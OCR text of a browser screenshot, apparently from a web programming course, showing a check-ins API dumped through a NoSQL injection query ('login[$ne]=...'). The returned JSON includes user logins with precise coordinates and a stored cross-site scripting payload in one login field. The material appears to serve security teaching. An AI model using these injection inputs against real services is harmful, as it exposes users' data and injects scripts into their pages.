 Chrome File Edit View History Bookmarks People Window Help 90% Tue Apr 26 10:21 PM
COMP 20: Web Programmi https://tranquil-lowlands-2 Chris
https://tranquil-lowlands-23427.herokuapp.com/checkins.json?login[$ne]=NOBODYUSEDTHISINPUT CSS m
G You NYT R Med L T SIS A Tabs NC JJ 40 P 171 20 Git D E RMP M Other Bookmarks
[{"_id":"570e9abbdfd6834b0b4a0afd","login":"janton","lat":"2","lng":"1","created_at":"2016-04-13T19:15:07.851Z"},
{"_id":"570e9cc111ff425b0b952447","login":"Jorge","lat":"2","lng":"1","created_at":"2016-04-13T19:23:45.889Z"},
{"_id":"570e9d1cbf5525650b5a2d44","login":"Jorge","lat":"2","lng":"1","created_at":"2016-04-13T19:25:16.868Z"},
{"_id":"570e9f7ae1000c740b377d2e","login":"Jorge","lat":"2","lng":"1","created_at":"2016-04-13T19:35:22.465Z"},
{"_id":"570ea03ae6ac847e0b1e0c4b","login":"Jorge","lat":"2","lng":"1","created_at":"2016-04-13T19:38:34.104Z"},
{"_id":"570ea14ba504a1840b79e006","login":"Jorge","lat":"2","lng":"1","created_at":"2016-04-13T19:43:07.243Z"},
{"_id":"570ea18626705a03008f9351","login":"5","lat":"1","lng":"2","created_at":"2016-04-13T19:44:06.832Z"},
{"_id":"570edda7db06c5dd0c6b166c","login":"yo","lat":"100","lng":"100","created_at":"2016-04-14T00:00:39.172Z"},
{"_id":"570eea36673501fb0c3dd2b8","login":"yo","lat":100,"lng":100,"created_at":"2016-04-14T00:54:14.710Z"},
{"_id":"570eec9286a93b080ded4eb3","login":"yo","lat":42,"lng":71,"created_at":"2016-04-14T01:04:18.151Z"},
{"_id":"570eeda646713d190d8f3d56","login":"yo","lat":42,"lng":71,"created_at":"2016-04-14T01:08:54.351Z"},
{"_id":"570eeddd46713d190d8f3d57","login":"yo","lat":42.4075,"lng":-71.119,"created_at":"2016-04-14T01:09:49.736Z"},
{"_id":"570ef1d32d4fa93b0d87f132","login":"yo","lat":42.4075,"lng":-71.119,"created_at":"2016-04-14T01:26:43.170Z"},
{"_id":"570ef1d19e0bd40300893d51","login":"yo","lat":42.4075,"lng":-71.119,"created_at":"2016-04-14T01:26:41.602Z"},
{"_id":"570ef4d79e0bd40300893d52","login":"AUDREY_CHANDLER","lat":42.408472599999996,"lng":-71.1163832,"created_at":"2016-04-14T01:39:35.340Z"},
{"_id":"570efb5eaae9020300dd2e5f","login":"test","lat":42.4,"lng":-71.11,"created_at":"2016-04-14T02:07:26.673Z"},
{"_id":"570efd22aae9020300dd2e60","login":"AUDREY_CHANDLER","lat":42.408178199999995,"lng":-71.1162788,"created_at":"2016-04-14T02:14:58.176Z"},
{"_id":"570efdabaae9020300dd2e61","login":"jorge","lat":42.4075,"lng":-71.119,"created_at":"2016-04-14T02:17:15.695Z"},
{"_id":"570f01499b8b5c0300b1049e","login":"AUDREY_CHANDLER","lat":42.408341,"lng":-71.116202,"created_at":"2016-04-14T02:32:41.953Z"},
{"_id":"570f01da9b8b5c0300b1049f","login":"AUDREY_CHANDLER","lat":42.4083678,"lng":-71.1161576,"created_at":"2016-04-14T02:35:06.548Z"},
{"_id":"570f02249b8b5c0300b104a0","login":"AUDREY_CHANDLER","lat":42.408328999999995,"lng":-71.1162202,"created_at":"2016-04-14T02:36:20.087Z"},
{"_id":"570f02d69b8b5c0300b104a1","login":"jorge","lat":42.4075,"lng":-71.119,"created_at":"2016-04-14T02:39:18.341Z"},
{"_id":"570f03bc9b8b5c0300b104a2","login":"AUDREY_CHANDLER","lat":42.4083557,"lng":-71.1161826,"created_at":"2016-04-14T02:43:08.750Z"},
{"_id":"570f16b066aa4703006db56f","login":"AUDREY_CHANDLER","lat":42.4085624,"lng":-71.11014709999999,"created_at":"2016-04-14T04:04:00.838Z"},
{"_id":"570f16ba66aa4703006db570","login":"AUDREY_CHANDLER","lat":42.408533999999996,"lng":-71.1101517,"created_at":"2016-04-14T04:04:10.680Z"},
{"_id":"570f16c366aa4703006db571","login":"jorge","lat":42.4075,"lng":-71.119,"created_at":"2016-04-14T04:04:19.560Z"},
{"_id":"5713fffb4ee4950300402f64","login":"mchowgrading","lat":-47,"lng":-47,"created_at":"2016-04-17T21:28:27.998Z"},
{"_id":"5713fffc4ee4950300402f65","login":"mchowB","lat":null,"lng":null,"created_at":"2016-04-17T21:28:28.325Z"},
{"_id":"5713fffc4ee4950300402f66","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"created_at":"2016-04-17T21:28:28.577Z"},
{"_id":"5713fffc4ee4950300402f67","login":"mchowD","lat":null,"lng":null,"created_at":"2016-04-17T21:28:28.921Z"},
{"_id":"5713fffd4ee4950300402f68","login":"mchowE","lat":33,"lng":null,"created_at":"2016-04-17T21:28:29.146Z"},
{"_id":"571445d94f6a700300066e8b","login":"mchowB","lat":null,"lng":null,"created_at":"2016-04-18T02:26:33.427Z"},
{"_id":"57144ba04f6a700300066e8c","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"created_at":"2016-04-18T02:51:12.842Z"},
{"_id":"571fc93c71bb50030092e46f","login":"testing","lat":11,"lng":11,"created_at":"2016-04-26T20:02:04.869Z"},{"_id":"571fc96371bb50030092e470","login":"
<script> alert('hacked')</script>","lat":11,"lng":11,"created_at":"2016-04-26T20:02:43.946Z"}]